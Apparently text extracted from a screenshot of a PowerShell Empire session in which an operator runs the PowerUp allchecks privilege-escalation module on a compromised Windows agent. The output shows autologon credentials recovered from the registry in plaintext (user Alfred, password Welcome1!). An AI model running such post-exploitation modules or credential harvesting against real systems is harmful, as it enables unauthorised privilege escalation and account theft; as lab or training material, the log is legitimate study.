 (Empire: 4GTBUFWM) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 4GTBUFWM to run TASK_CMD_JOB
[*] Agent 4GTBUFWM tasked with task ID 1
[*] Tasked agent 4GTBUFWM to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >
Job started: F9VUW8
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
DefaultDomainName    :
DefaultUserName      : Alfred
DefaultPassword      : Welcome1!
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
[chatterbo0:[tmux]*Z 1:zsh-